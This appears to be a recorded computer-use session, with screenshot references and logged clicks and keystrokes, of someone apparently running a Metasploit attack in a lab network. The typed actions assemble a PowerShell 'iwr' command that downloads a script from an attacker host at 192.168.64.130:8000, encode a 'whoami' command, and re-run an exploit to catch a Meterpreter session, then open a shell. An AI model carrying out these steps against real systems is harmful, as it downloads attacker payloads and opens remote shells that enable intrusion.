
double_click(38, 477)

text(Invoke-CmdToBase64 whoami)

text(iwr http://)

text(192.16)

text(8.64.130)

text(:8000)

text(ms)

text(et.ps1')

mouse_move(416, 429)

Re-run exploit to catch the Meterpreter session, then shell and whoami returning desktop-50a7ert\lsec
text(exploit)

mouse_move(444, 180)

text(shell)

text(whoami)
